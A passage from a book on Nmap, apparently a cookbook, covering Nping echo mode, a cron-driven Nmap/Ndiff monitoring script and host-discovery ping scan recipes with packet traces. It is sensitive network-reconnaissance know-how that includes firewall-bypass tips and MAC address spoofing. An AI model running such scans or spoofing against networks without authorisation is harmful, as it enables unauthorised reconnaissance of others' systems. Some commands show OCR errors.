Nping will return the packet traffic between the client and the Nping echo server echo.nmap.org:

```
Starting Nping 0.5.59BETA1 ( http://nmap.org/nping )
at 2011-10-27 16:59 PDT
SENT (1.1453s) ICMP 192.168.1.102 > 74.207.244.221
Echo request (type=8/code=0) ttl=64 id=47754 iplen=28
CAPT (1.1929s) ICMP 187.136.56.27 > 74.207.244.221
Echo request (type=8/code=0) ttl=57 id=47754 iplen=28
RCVD (1.2361s) ICMP 74.207.244.221 > 192.168.1.102
Echo reply (type=0/code=0) ttl=53 id=37482 iplen=28
Max rtt: 90.751ms | Min rtt: 90.751ms | Avg rtt:
90.751ms
Raw packets sent: 1 (28B) | Rcvd: 1 (46B) | Lost: 0
(0.00%) | Echoed: 1 (28B)
Tx time: 0.00120s | Tx bytes/s: 23236.51 | Tx pkts/s:
829.88
Rx time: 1.00130s | Rx bytes/s: 45.94 | Rx pkts/s:
Nping done: 1 IP address pinged in 2.23 seconds
```

Take note of the source address 192.168.1.102 in the first packet marked as SENT.

```
SENT (1.1453s) ICMP 192.168.1.102 > 74.207.244.221
Echo request (type=8/code=0) ttl=64 id=47754 iplen=28
```

Compare this address to the source address in the second packet marked as CAPT.

```
CAPT (1.1929s) ICMP 187.136.56.27 > 74.207.244.221
Echo request (type=8/code=0) ttl=57 id=47754 iplen=28
```

The addresses are different, indicating the presence of NAT.

#### How it works...

Nping's **echo mode** was designed to help troubleshoot firewall and routing problems. Basically, it returns a copy of the received packet back to the client.

The command is:

```
# nping --ec "public" -c 1 echo.nmap.org
```

It uses Nping's echo mode (--ec or --echo-client) to help us analyze the traffic between Nmap's Nping echo server, to determine if there is a NAT device on the network. The argument after -ec corresponds to a secret passphrase known by the server to encrypt and authenticate the session.

The flag -c is used to specify how many iterations of packets must be sent.

#### There's more...

With Nping it is really simple to generate custom TCP packets. For example, to send a TCP SYN packet to port 80, use the following command:

```
# nping --tcp -flags syn -p80 -c 1 192.168.1.254
```

This will result in the following output:

```
SENT (0.0615s) TCP 192.168.1.102:33599 >
192.168.1.254:80 S ttl=64 id=21546 iplen=40
seq=2463610684 win=1480
RCVD (0.0638s) TCP 192.168.1.254:80 >
192.168.1.102:33599 SA ttl=254 id=30048 iplen=44
seq=457728000 win=1536 <mss 768>

Max rtt: 2.342ms | Min rtt: 2.342ms | Avg rtt: 2.342ms
Raw packets sent: 1 (40B) | Rcvd: 1 (46B) | Lost: 0
(0.00%)
Tx time: 0.00122s | Tx bytes/s: 32894.74 | Tx pkts/s:
822.37
Rx time: 1.00169s | Rx bytes/s: 45.92 | Rx pkts/s:
1.00
Nping done: 1 IP address pinged in 1.14 seconds
```

Nping is a very powerful tool for traffic analysis and packet crafting. Take a moment to go through all of its options by using the following command:

```
$ nping -h
```

#### **Nping Echo Protocol**

To learn more about the Nping Echo Protocol visit <a href="http://nmap.org/svn/nping/docs/EchoProtoRFC.txt">http://nmap.org/svn/nping/docs/EchoProtoRFC.txt</a>.

- The Finding live hosts in your network recipe
- The Comparing scan results with Ndiff recipe
- The Managing multiple scanning profiles with Zenmap recipe
- The Monitoring servers remotely with Nmap and Ndiff recipe
- The Gathering network information with broadcast scripts recipe <u>Chapter 2</u>, Network Exploration
- The Brute forcing DNS records recipe <u>Chapter 3</u>, Gathering Additional Host Information
- The Spoofing the origin IP of a port scan recipe Chapter 3,

Gathering Additional Host Information

• The Generating a network topology graph with Zenmap recipe Chapter 8, Generating Scan Reports

### Monitoring servers remotely with Nmap and Ndiff

Combining tools from the Nmap project allows us to set up a simple but powerful monitoring system. This can then be used by system administrators monitoring a web server or by penetration testers wanting to surveil a remote system.

This recipe describes how to use bash scripting, cron, Nmap, and Ndiff to set up a monitoring system that alerts the user by an e-mail if changes are detected in a network.

#### How to do it...

Create the directory *usr*local/share/nmap-mon/ to store all the necessary files.

Scan your target host and save the results in the directory that you just created.

```
# nmap -oX base_results.xml -sV -PN <target>
```

The resulting file base\_results.xml will be used as your base file, meaning that it should reflect the known "good" versions and ports.

Copy the file nmap-mon.sh into your working directory.

The output of the scan will be as follows.

```
#!/bin/bash
#Bash script to email admin when changes are detected
in a network using Nmap and Ndiff.
#
#Don't forget to adjust the CONFIGURATION variables.
#Paulino Calderon <calderon@websec.mx>
#
#CONFIGURATION
```

```
NETWORK="YOURDOMAIN.COM"
ADMIN=YOUR@EMAIL.COM
NMAP_FLAGS="-sV -Pn -p- -T4"
BASE PATH=usrlocal/share/nmap-mon/
BIN PATH=usrlocal/bin/
BASE FILE=base.xml
NDIFF FILE=ndiff.log
NEW_RESULTS_FILE=newscanresults.xml
BASE_RESULTS="$BASE_PATH$BASE_FILE"
NEW_RESULTS="$BASE_PATH$NEW_RESULTS_FILE"
NDIFF RESULTS="$BASE PATH$NDIFF FILE"
if [ -f $BASE_RESULTS ]
  echo "Checking host $NETWORK"
  ${BIN PATH}nmap -oX $NEW RESULTS $NMAP FLAGS
$NETWORK
  ${BIN PATH}ndiff $BASE RESULTS $NEW RESULTS >
$NDIFF RESULTS
  if [ $(cat $NDIFF_RESULTS | wc -1) -gt 0 ]
  then
    echo "Network changes detected in $NETWORK"
    cat $NDIFF_RESULTS
    echo "Alerting admin $ADMIN"
    mail -s "Network changes detected in $NETWORK"
$ADMIN < $NDIFF RESULTS
  fi
fi
```

Update the configuration values according to your system.

```
NETWORK="YOURDOMAIN.COM"
ADMIN=YOUR@EMAIL.COM
NMAP_FLAGS="-sV -Pn -p- -T4"
BASE_PATH=usrlocal/share/nmap-mon/
BIN_PATH=usrlocal/bin/
BASE_FILE=base.xml
NDIFF_FILE=ndiff.log
NEW_RESULTS_FILE=newscanresults.xml
```

Make nmap-mon.sh executable by entering the following command:

```
# chmod +x usrlocal/share/nmap-mon/nmap-mon.sh
```

You can now run the script nmap-mon.sh to make sure it is working correctly.

# usrlocal/share/nmap-mon/nmap-mon.sh

Launch your crontab editor:

# crontab -e

Add the following command:

0 usrlocal/share/nmap-mon/nmap-mon.sh

You should now receive e-mail alerts when Ndiff detects a change in your network.

#### How it works...

Ndiff is a tool for comparing two Nmap scans. With some help from bash and cron, we set up a task that is executed at regular intervals to scan our network and compare our current state with an older state, in order to identify the differences between them.

#### There's more...

You can adjust the interval between scans by modifying the cron line:

0 usrlocal/share/nmap-mon/nmap-mon.sh

To update your base file, you simply need to overwrite your base file located at *usrlocal/share/nmap-mon/*. Remember that when we change the scan parameters to create our base file, we need to update them in nmap-mon.sh too.

#### **Monitoring specific services**

To monitor some specific service, you need to update the scan

parameters in nmap-mon.sh.

```
NMAP FLAGS="-sV -Pn"
```

For example, if you would like to monitor a web server, you may use the following parameters:

```
NMAP_FLAGS="-sV --script http-google-safe -Pn - p80,443"
```

These parameters set port scanning only to ports 80 and 443, and in addition these parameters include the script http-google-safe to check if your web server has been marked as malicious by the Google Safe Browsing service.

- The Listing open ports on a remote host recipe
- The Fingerprinting services of a remote host recipe
- The Finding live hosts in your network recipe
- The Running NSE scripts recipe
- The Comparing scan results with Ndiff recipe
- The Discovering hosts with ICMP ping scans recipe in <a href="Chapter 2">Chapter 2</a>, Network Exploration
- The Scanning IPv6 addresses recipe in <u>Chapter 2</u>, Network Exploration
- The Gathering network information with broadcast scripts recipe in <a href="Chapter 2">Chapter 2</a>, Network Exploration
- The Checking if a host is known for malicious activities recipe in <u>Chapter 3</u>, Gathering Additional Host Information
- The Discovering UDP services recipe in <a href="Chapter 3">Chapter 3</a>, Gathering Additional Host Information

### **Chapter 2. Network Exploration**

#### Note

This chapter shows you how to do some things that in many situations might be illegal, unethical, a violation of the terms of service, or just not a good idea. It is provided here to give you information that may be of use to protect yourself against threats and make your own system more secure. Before following these instructions, be sure you are on the right side of the legal and ethical line... use your powers for good!

#### In this chapter, we will cover:

- Discovering hosts with TCP SYN ping scans
- Discovering hosts with TCP ACK ping scans
- Discovering hosts with UDP ping scans
- Discovering hosts with ICMP ping scans
- Discovering hosts with IP protocol ping scans
- Discovering hosts with ARP ping scans
- · Discovering hosts using broadcast pings
- Hiding our traffic with additional random data
- Forcing DNS resolution
- Excluding hosts from your scans
- Scanning IPv6 addresses
- Gathering network information with broadcast scripts

### Introduction

In recent years, Nmap has become the de facto tool for **network exploration**, leaving all other scanners far behind. Its popularity comes from having a vast number of features that are useful to penetration testers and system administrators. It supports several ping and port scanning techniques applied to host and service discovery, correspondingly.

Hosts protected by packet filtering systems, such as firewalls or intrusion prevention systems sometimes cause incorrect results because of rules that are used to block certain types of traffic. The flexibility provided by Nmap in these cases is invaluable, since we can easily try an alternate host discovery technique (or a combination of them) to overcome these limitations. Nmap also includes a few very interesting features to make our traffic less suspicious. For this reason, learning how to combine these features is essential if you want to perform really comprehensive scans.

System administrators will gain an understanding of the inner workings of different scanning techniques, and hopefully motivate them to harden their traffic filtering rules to make their hosts more secure.

This chapter introduces the supported **ping scanning techniques**—TCP SYN, TCP ACK, UDP, IP, ICMP, and broadcast. Other useful tricks are also described, including how to force DNS resolution, randomize a host order, append random data, and scan IPv6 addresses.

Don't forget to also visit the reference guide for host discovery, hosted at <a href="http://nmap.org/book/man-host-discovery.html">http://nmap.org/book/man-host-discovery.html</a>.

# Discovering hosts with TCP SYN ping scans

**Ping scans** are used for detecting live hosts in networks. Nmap's default ping scan (-sp) uses a TCP ACK and an ICMP echo request to determine if a host is responding, but if a firewall is blocking these requests, we will miss this host. Fortunately, Nmap supports a scanning technique called the TCP SYN ping scan that is very handy in these situations, where system administrators could have been more flexible with other firewall rules.

This recipe will talk about the TCP SYN ping scan and its related options.

#### How to do it...

Open your terminal and enter the following command:

```
$ nmap -sP -PS 192.168.1.1/24
```

You should see the list of hosts found using the TCP SYN ping scan:

```
$ nmap -sP -PS 192.168.1.1/24
Nmap scan report for 192.168.1.101
Host is up (0.088s latency).
Nmap scan report for 192.168.1.102
Host is up (0.000085s latency).
Nmap scan report for 192.168.1.254
Host is up (0.0042s latency).
Nmap done: 256 IP addresses (3 hosts up) scanned in 18.69 seconds
```

#### How it works...

The argument -sP tells Nmap to perform a ping scan, which only consists of discovering online hosts.

The flag -Ps forces a TCP SYN ping scan. This type of ping scan works

in the following way:

- Nmap sends a TCP SYN packet to port 80.
- If the port is closed, the host responds with an RST packet.
- If the port is open, the host responds with a TCP SYN/ACK packet indicating that a connection can be established. Afterwards, an RST packet is sent to reset this connection.

The CIDR /24 in 192.168.1.1/24 is used to indicate that we want to scan all of the 256 IPs in our private network.

#### There's more...

Let's launch a ping scan against a host that does not respond to ICMP requests.

```
# nmap -sP 0xdeadbeefcafe.com
Note: Host seems down. If it is really up, but
blocking our ping probes, try -Pn
Nmap done: 1 IP address (0 hosts up) scanned in 3.14
seconds
```

The host is marked as offline, but let's try to force a TCP SYN ping scan:

```
# nmap -sP -PS 0xdeadbeefcafe.com

Nmap scan report for 0xdeadbeefcafe.com (50.116.1.121)
Host is up (0.090s latency).
Nmap done: 1 IP address (1 host up) scanned in 13.24 seconds
```

This time we discovered that this particular host was indeed online, but behind a system filtering TCP ACK or ICMP echo requests.

### Privileged versus unprivileged TCP SYN ping scan

Running a TCP SYN ping scan as an unprivileged user who can't send

raw packets makes Nmap use the system call <code>connect()</code> to send the TCP SYN packet. In this case, Nmap distinguishes a SYN/ACK packet when the function returns successfully, and an RST packet when it receives an ECONNREFUSED error message.

#### Firewalls and traffic filters

During a TCP SYN ping scan, Nmap uses the SYN/ACK and RST responses to determine if the host is responding. It is important to note that there are firewalls configured to drop RST packets. In this case, the TCP SYN ping scan will fail unless we specify an open port:

```
$ nmap -sP -PS80 <target>
```

You can set the port list to be used with -ps (port list or range) as follows:

```
$ nmap -sP -PS80,21,53 <target>
$ nmap -sP -PS1-1000 <target>
$ nmap -sP -PS80,100-1000 <target>
```

- The Finding live hosts in your network recipe in <a href="Chapter 1">Chapter 1</a>, Nmap Fundamentals
- The Discovering hosts with TCP ACK ping scans recipe
- The Discovering hosts with UDP ping scans recipe
- The Discovering hosts with ICMP ping scans recipe
- The Discovering hosts with IP protocol ping scans recipe
- The Discovering hosts with ARP ping scans recipe
- The Discovering hosts using broadcast pings recipe
- The Discovering stateful firewalls by using a TCP ACK scan recipe in <a href="Chapter 3">Chapter 3</a>, Gathering Additional Host Information

# Discovering hosts with TCP ACK ping scans

Similar to the TCP SYN ping scan, the TCP ACK ping scan is used to determine if a host is responding. It can be used to detect hosts that block SYN packets or ICMP echo requests, but it will most likely be blocked by modern firewalls that track connection states.

The following recipe shows how to perform a TCP ACK ping scan and its related options.

#### How to do it...

Open a terminal and enter the following command:

```
# nmap -sP -PA <target>
```

#### How it works...

A TCP ACK ping scan works in the following way:

- Nmap sends an empty TCP packet with the ACK flag set to port 80
- If the host is offline, it should not respond to this request
- If the host is online, it returns an RST packet, since the connection does not exist

#### There's more...

It is important to understand that there will be cases when this technique will not work. Let's launch a TCP ACK ping scan against one of these hosts.

```
# nmap -sP -PA 0xdeadbeefcafe.com
```

```
Note: Host seems down. If it is really up, but
blocking our ping probes, try -Pn
Nmap done: 1 IP address (0 hosts up) scanned in 3.14
seconds
```

The host is shown as offline, but let's try a TCP SYN ping scan with the same host.

```
# nmap -sP -PS 0xdeadbeefcafe.com

Nmap scan report for 0xdeadbeefcafe.com (50.116.1.121)
Host is up (0.090s latency).
Nmap done: 1 IP address (1 host up) scanned in 13.24 seconds
```

We discovered that the host was online, but blocking thos ACK packets.

### Privileged versus unprivileged TCP ACK ping scan

TCP ACK ping scans need to run as a privileged user, otherwise a system call <code>connect()</code> is used to send an empty TCP SYN packet. Hence, TCP ACK ping scans will not use the TCP ACK technique, previously discussed, as an unprivileged user, and it will perform a TCP SYN ping scan instead.

#### **Selecting ports in TCP ACK ping scans**

Additionally, you can select the ports to be probed using this technique, by listing them after the flag -PA:

```
# nmap -sP -PA21,22,80 <target>
# nmap -sP -PA80-150 <target>
# nmap -sP -PA22,1000-65535 <target>
```

#### See also

• The Finding live hosts in your network recipe in <a href="Chapter 1">Chapter 1</a>, Nmap

#### **Fundamentals**

- The Discovering hosts with TCP SYN ping scans recipe
- The Discovering hosts with UDP ping scans recipe
- The Discovering hosts with ICMP ping scans recipe
- The Discovering hosts with IP protocol ping scans recipe
- The Discovering hosts with ARP ping scans recipe
- The Discovering hosts using broadcast pings recipe
- The Discovering stateful firewalls by using a TCP ACK scan recipe in <a href="Chapter 3">Chapter 3</a>, Gathering Additional Host Information

### Discovering hosts with UDP ping scans

Ping scans are used to determine if a host is responding and can be considered online. UDP ping scans have the advantage of being capable of detecting systems behind firewalls with strict TCP filtering leaving the UDP traffic forgotten.

This next recipe describes how to perform a UDP ping scan with Nmap and its related options.

#### How to do it...

Open a terminal and type the following command:

```
# nmap -sP -PU <target>
```

Nmap will determine if <target> is reachable by using this technique.

```
# nmap -sP -PU scanme.nmap.org

Nmap scan report for scanme.nmap.org (74.207.244.221)
Host is up (0.089s latency).
Nmap done: 1 IP address (1 host up) scanned in 13.25
seconds
```

#### How it works...

The technique used by a UDP ping scan works as follows:

- Nmap sends an empty UDP packet to ports 31 and 338
- If the host is responding, it should return an ICMP port unreachable error
- If the host is offline, various ICMP error messages could be returned

#### There's more...

Services that do not respond to empty UDP packets will generate false positives when probed. These services will simply ignore the UDP packets, and the host will be incorrectly marked as offline. Therefore, it is important that we select ports that are likely to be closed.

#### **Selecting ports in UDP ping scans**

To specify the ports to be probed, add them after the flag -Pu, as follows:

```
# nmap -sP -PU1337,11111 scanme.nmap.org
```

- The Finding live hosts in your network recipe in <a href="Chapter 1">Chapter 1</a>, Nmap Fundamentals
- The Discovering hosts with TCP SYN ping scans recipe
- The Discovering hosts with TCP ACK ping scans recipe
- The Discovering hosts with ICMP ping scans recipe
- The Discovering hosts with IP protocol ping scans recipe
- The Discovering hosts with ARP ping scans recipe
- The Discovering hosts using broadcast pings recipe
- The Discovering stateful firewalls by using a TCP ACK scan recipe in <a href="Chapter 3">Chapter 3</a>, Gathering Additional Host Information

## Discovering hosts with ICMP ping scans

Ping scans are used to determine if a host is online and responding. ICMP messages are used for this purpose, and hence ICMP ping scans use these types of packets to accomplish this.

The following recipe describes how to perform an ICMP ping scan with Nmap, and the flags for the different types of ICMP messages.

#### How to do it...

To make an ICMP echo request, open your terminal and enter the following command:

```
# nmap -sP -PE scanme.nmap.org
```

If the host responded, you should see something similar to this:

```
# nmap -sP -PE scanme.nmap.org

Nmap scan report for scanme.nmap.org (74.207.244.221)
Host is up (0.089s latency).
Nmap done: 1 IP address (1 host up) scanned in 13.25
seconds
```

#### How it works...

The arguments -sP -PE scanme.nmap.org tell Nmap to send an ICMP echo request packet to the host scanme.nmap.org. We can determine that a host is online if we receive an ICMP echo reply to this probe.

```
SENT (0.0775s) ICMP 192.168.1.102 > 74.207.244.221
Echo request (type=8/code=0) ttl=56 id=58419 iplen=28
RCVD (0.1671s) ICMP 74.207.244.221 > 192.168.1.102
Echo reply (type=0/code=0) ttl=53 id=24879 iplen=28
Nmap scan report for scanme.nmap.org (74.207.244.221)
```

```
Host is up (0.090s latency).
Nmap done: 1 IP address (1 host up) scanned in 0.23 seconds
```

#### There's more...

Unfortunately, ICMP has been around for a pretty long time, and remote ICMP packets are now usually blocked by system administrators. However, it is still a useful ping technique for monitoring local networks.

#### **ICMP** types

There are other ICMP messages that can be used for host discovery, and Nmap supports the ICMP timestamp reply (-PP) and address mark reply (-PM). These variants could bypass misconfigured firewalls, which only block ICMP echo requests.

```
$ nmap -sP -PP <target>
$ nmap -sP -PM <target>
```

- The Finding live hosts in your network recipe in <a href="Chapter 1">Chapter 1</a>, Nmap Fundamentals
- The Discovering hosts with TCP SYN ping scans recipe
- The Discovering hosts with TCP ACK ping scans recipe
- The Discovering hosts with UDP ping scans recipe
- The Discovering hosts with IP protocol ping scans recipe
- The Discovering hosts with ARP ping scans recipe
- The Discovering hosts using broadcast pings recipe
- The Discovering stateful firewalls by using a TCP ACK scan recipe in <a href="Chapter 3">Chapter 3</a>, Gathering Additional Host Information

# Discovering hosts with IP protocol ping scans

Ping sweeps are very important for host discovery. System administrators and penetration testers use them to determine which hosts are online and responding. Nmap implements several ping scanning techniques, including one called an IP protocol ping scan. This technique tries sending different packets using different IP protocols, hoping to get a response indicating that a host is online.

This recipe describes how to perform IP protocol ping scans.

#### How to do it...

Open your terminal and enter the following command:

```
# nmap -sP -PO scanme.nmap.org
```

If the host responded to any of the requests, you should see something like this:

```
# nmap -sP -PO scanme.nmap.org
Nmap scan report for scanme.nmap.org (74.207.244.221)
Host is up (0.091s latency).
Nmap done: 1 IP address (1 host up) scanned in 13.25
seconds
```

#### How it works...

The arguments -sp -po scanme.nmap.org tell Nmap to perform an IP protocol ping scan of the host scanme.nmap.org.

By default, this ping scan will use the protocols IGMP, IP-in-IP, and ICMP to try to obtain a response that will indicate that the host is online. Using --packet-trace will show more details of what happened behind the curtains:

```
SENT (0.0775s) ICMP 192.168.1.102 > 74.207.244.221
Echo request (type=8/code=0) ttl=52 id=8846 iplen=28
SENT (0.0776s) IGMP (2) 192.168.1.102 >
74.207.244.221: ttl=38 id=55049 iplen=28
SENT (0.0776s) IP (4) 192.168.1.102 > 74.207.244.221:
ttl=38 id=49338 iplen=20
RCVD (0.1679s) ICMP 74.207.244.221 > 192.168.1.102
Echo reply (type=0/code=0) ttl=53 id=63986 iplen=28
NSOCK (0.2290s) UDP connection requested to
192.168.1.254:53 (IOD #1) EID 8
NSOCK (0.2290s) Read request from IOD #1
[192.168.1.254:53] (timeout: -1ms) EID 18
NSOCK (0.2290s) Write request for 45 bytes to IOD #1
EID 27 [192.168.1.254:53]:
.....221.244.207.74.in-addr.arpa.....
NSOCK (0.2290s) Callback: CONNECT SUCCESS for EID 8
[192.168.1.254:53]
NSOCK (0.2290s) Callback: WRITE SUCCESS for EID 27
[192.168.1.254:53]
NSOCK (4.2300s) Write request for 45 bytes to IOD #1
EID 35 [192.168.1.254:53]:
.....221.244.207.74.in-addr.arpa.....
NSOCK (4.2300s) Callback: WRITE SUCCESS for EID 35
[192.168.1.254:53]
NSOCK (8.2310s) Write request for 45 bytes to IOD #1
EID 43 [192.168.1.254:53]:
.....221.244.207.74.in-addr.arpa.....
NSOCK (8.2310s) Callback: WRITE SUCCESS for EID 43
[192.168.1.254:53]
Nmap scan report for scanme.nmap.org (74.207.244.221)
Host is up (0.090s latency).
Nmap done: 1 IP address (1 host up) scanned in 13.23
seconds
```

The three lines marked as **SENT** show the ICMP, IGMP, and IP-in-IP packets:

```
SENT (0.0775s) ICMP 192.168.1.102 > 74.207.244.221

Echo request (type=8/code=0) ttl=52 id=8846 iplen=28

SENT (0.0776s) IGMP (2) 192.168.1.102 >

74.207.244.221: ttl=38 id=55049 iplen=28

SENT (0.0776s) IP (4) 192.168.1.102 > 74.207.244.221:

ttl=38 id=49338 iplen=20
```

Out of those three, only ICMP responded:

```
RCVD (0.1679s) ICMP 74.207.244.221 > 192.168.1.102
Echo reply (type=0/code=0) ttl=53 id=63986 iplen=28
```

However, this was enough to reveal that this host is online.

#### There's more...

You can also set the IP protocols to be used by listing them after the option -Po. For example, to use the protocols ICMP (Protocol number 1), IGMP (Protocol number 2), and UDP (Protocol number 17) the following command can be used:

```
# nmap -sP -P01,2,4 scanme.nmap.org
```

All of the packets sent using this technique will be empty. Remember that you can generate random data to be used with these packets, with the option --data-length:

```
# nmap -sP -PO --data-length 100 scanme.nmap.org
```

#### Supported IP protocols and their payloads

The protocols that set all its protocol headers, when used, are:

- TCP: Protocol number 6
- UDP: Protocol number 17
- ICMP: Protocol number 1
- IGMP: Protocol number 2

For any of the other IP protocols, a packet with only the IP header will be sent.

#### See also

• The Finding live hosts in your network recipe in Chapter 1, Nmap

#### **Fundamentals**

- The Discovering hosts with TCP SYN ping scans recipe
- The Discovering hosts with TCP ACK ping scans recipe
- The Discovering hosts with UDP ping scans recipe
- The Discovering hosts ICMP ping scans recipe
- The Discovering hosts with ARP ping scans recipe
- The Discovering hosts using broadcast pings recipe
- The Discovering stateful firewalls by using a TCP ACK scan recipe in <a href="Chapter 3">Chapter 3</a>, Gathering Additional Host Information

### Discovering hosts with ARP ping scans

Ping scans are used by penetration testers and system administrators to determine if hosts are online. ARP ping scans are the most effective wayof detecting hosts in LAN networks.

Nmap really shines by using its own algorithm to optimize this scanning technique. The following recipe goes through the process of launching an ARP ping scan and its available options.

#### How to do it...

Open your favorite terminal and enter the following command:

```
# nmap -sP -PR 192.168.1.1/24
```

You should see the list of hosts that responded to the ARP requests:

```
# nmap -sP -PR 192.168.1.1/24

Nmap scan report for 192.168.1.102
Host is up.
Nmap scan report for 192.168.1.103
Host is up (0.0066s latency).
MAC Address: 00:16:6F:7E:E0:B6 (Intel)
Nmap scan report for 192.168.1.254
Host is up (0.0039s latency).
MAC Address: 5C:4C:A9:F2:DC:7C (Huawei Device Co.)
Nmap done: 256 IP addresses (3 hosts up) scanned in 14.94 seconds
```

#### How it works...

The arguments -sp -pr 192.168.1.1/24 make Nmap initiate an ARP ping scan of all if the 256 IPs (CIDR /24) in this private network.

#### **ARP ping scanning** works in a pretty simple way:

- ARP requests are sent to the target
- If the host responds with an ARP reply, it is pretty clear it's online

To send an ARP request, following command is used:

```
# nmap -sP -PR --packet-trace 192.168.1.254
```

The result of this command would be as follows:

```
SENT (0.0734s) ARP who-has 192.168.1.254 tell
192.168.1.102
RCVD (0.0842s) ARP reply 192.168.1.254 is-at
5C:4C:A9:F2:DC:7C
NSOCK (0.1120s) UDP connection requested to
192.168.1.254:53 (IOD #1) EID 8
NSOCK (0.1120s) Read request from IOD #1
[192.168.1.254:53] (timeout: -1ms) EID 18
NSOCK (0.1120s) Write request for 44 bytes to IOD #1
EID 27 [192.168.1.254:53]:
.....254.1.168.192.in-addr.arpa.....
NSOCK (0.1120s) Callback: CONNECT SUCCESS for EID 8
[192.168.1.254:53]
NSOCK (0.1120s) Callback: WRITE SUCCESS for EID 27
[192.168.1.254:53]
NSOCK (0.2030s) Callback: READ SUCCESS for EID 18
[192.168.1.254:53] (44 bytes):
.....254.1.168.192.in-addr.arpa.....
NSOCK (0.2030s) Read request from IOD #1
[192.168.1.254:53] (timeout: -1ms) EID 34
Nmap scan report for 192.168.1.254
Host is up (0.011s latency).
MAC Address: 5C:4C:A9:F2:DC:7C (Huawei Device Co.)
Nmap done: 1 IP address (1 host up) scanned in 0.22
seconds
```

Note the ARP requests at the beginning of the scan output:

```
SENT (0.0734s) ARP who-has 192.168.1.254 tell 192.168.1.102
RCVD (0.0842s) ARP reply 192.168.1.254 is-at 5C:4C:A9:F2:DC:7C
```

The ARP reply reveals that host 192.168.1.254 is online and has the MAC address 5C:4C:A9:F2:DC:7C.

#### There's more...

Every time Nmap scans a private address, an ARP request needs to be made inevitably, because we need the target's destination before sending any probes. Since the ARP replies reveal that a host is online, no further testing actually needs to be done after this step. This is the reason why Nmap automatically uses this technique every time you perform a ping scan in a private LAN network, no matter what arguments were passed:

```
# nmap -sP -PS --packet-trace 192.168.1.254
SENT (0.0609s) ARP who-has 192.168.1.254 tell
192.168.1.102
RCVD (0.0628s) ARP reply 192.168.1.254 is-at
5C:4C:A9:F2:DC:7C
NSOCK (0.1370s) UDP connection requested to
192.168.1.254:53 (IOD #1) EID 8
NSOCK (0.1370s) Read request from IOD #1
[192.168.1.254:53] (timeout: -1ms) EID 18
NSOCK (0.1370s) Write request for 44 bytes to IOD #1
EID 27 [192.168.1.254:53]:
1.....addr.arpa.....
NSOCK (0.1370s) Callback: CONNECT SUCCESS for EID 8
[192.168.1.254:53]
NSOCK (0.1370s) Callback: WRITE SUCCESS for EID 27
[192.168.1.254:53]
NSOCK (0.1630s) Callback: READ SUCCESS for EID 18
[192.168.1.254:53] (44 bytes):
1....addr.arpa....
NSOCK (0.1630s) Read request from IOD #1
[192.168.1.254:53] (timeout: -1ms) EID 34
Nmap scan report for 192.168.1.254
Host is up (0.0019s latency).
MAC Address: 5C:4C:A9:F2:DC:7C (Huawei Device Co.)
Nmap done: 1 IP address (1 host up) scanned in 0.18
seconds
```

To force Nmap to not perform an ARP ping scan when scanning a private address, use the option --send-ip. This will produce output similar to the following:

```
# nmap -sP -PS --packet-trace --send-ip 192.168.1.254
SENT (0.0574s) TCP 192.168.1.102:63897 >
192.168.1.254:80 S ttl=53 id=435 iplen=44
seq=128225976 win=1024 <mss 1460>
RCVD (0.0592s) TCP 192.168.1.254:80 >
192.168.1.102:63897 SA ttl=254 id=3229 iplen=44
seg=4067819520 win=1536 <mss 768>
NSOCK (0.1360s) UDP connection requested to
192.168.1.254:53 (IOD #1) EID 8
NSOCK (0.1360s) Read request from IOD #1
[192.168.1.254:53] (timeout: -1ms) EID 18
NSOCK (0.1360s) Write request for 44 bytes to IOD #1
EID 27 [192.168.1.254:53]:
d~.....254.1.168.192.in-addr.arpa.....
NSOCK (0.1360s) Callback: CONNECT SUCCESS for EID 8
[192.168.1.254:53]
NSOCK (0.1360s) Callback: WRITE SUCCESS for EID 27
[192.168.1.254:53]
NSOCK (0.1610s) Callback: READ SUCCESS for EID 18
[192.168.1.254:53] (44 bytes):
d~.....254.1.168.192.in-addr.arpa.....
NSOCK (0.1610s) Read request from IOD #1
[192.168.1.254:53] (timeout: -1ms) EID 34
Nmap scan report for 192.168.1.254
Host is up (0.0019s latency).
MAC Address: 5C:4C:A9:F2:DC:7C (Huawei Device Co.)
Nmap done: 1 IP address (1 host up) scanned in 0.17
seconds
```

#### **MAC** address spoofing

It is possible to spoof your MAC address while performing an ARP ping scan. Use --spoof-mac to set a new MAC address:

```
# nmap -sP -PR --spoof-mac 5C:4C:A9:F2:DC:7C
```

- The Finding live hosts in your network recipe in <a href="Chapter 1">Chapter 1</a>, Nmap Fundamentals
- The Discovering hosts with TCP SYN ping scans recipe
- The Discovering hosts with TCP ACK ping scans recipe
- The Discovering hosts with UDP ping scans recipe

- The Discovering hosts with ICMP ping scans recipe
- The Discovering hosts with IP protocol ping scans recipe
- The Discovering hosts using broadcast pings recipe
- The Discovering stateful firewalls by using a TCP ACK scan recipe in Chapter 3, Gathering Additional Host Information

# Discovering hosts using broadcast pings

**Broadcast pings** send ICMP echo requests to the local broadcast address, and even if they do not work all the time, they are a nice way of discovering hosts in a network without sending probes to the other hsts.

This recipe describes how to discover new hosts with a broadcast ping using Nmap NSE.

#### How to do it...

Open your terminal and type the following command:

```
# nmap --script broadcast-ping
```

You should see the list of hosts that responded to the broadcast ping:

```
Pre-scan script results:
| broadcast-ping:
| IP: 192.168.1.105 MAC: 08:00:27:16:4f:71
| IP: 192.168.1.106 MAC: 40:25:c2:3f:c7:24
|_ Use --script-args=newtargets to add the results as targets
WARNING: No targets were specified, so 0 hosts scanned.
Nmap done: 0 IP addresses (0 hosts up) scanned in 3.25 seconds
```

#### How it works...

A broadcast ping works by sending an ICMP echo request to the local broadcast address 255.255.255.255, and then waiting for hosts to reply with an ICMP echo reply. It produce output similar to the following:

```
# nmap --script broadcast-ping --packet-trace
```

```
NSOCK (0.1000s) PCAP requested on device 'wlan2' with
berkeley filter 'dst host 192.168.1.102 and
icmp[icmptype]==icmp-echoreply' (promisc=0 snaplen=104
to_ms=200) (IOD #1)
NSOCK (0.1000s) PCAP created successfully on device
'wlan2' (pcap_desc=4 bsd_hack=0 to_valid=1
13 offset=14) (IOD #1)
NSOCK (0.1000s) Pcap read request from IOD #1 EID 13
NSOCK (0.1820s) Callback: READ-PCAP SUCCESS for EID 13
NSOCK (0.1820s) Pcap read request from IOD #1 EID 21
NSOCK (0.1850s) Callback: READ-PCAP SUCCESS for EID 21
NSOCK (0.1850s) Pcap read request from IOD #1 EID 29
NSOCK (3.1850s) Callback: READ-PCAP TIMEOUT for EID 29
NSE: > | CLOSE
Pre-scan script results:
 broadcast-ping:
    IP: 192.168.1.105 MAC: 08:00:27:16:4f:71
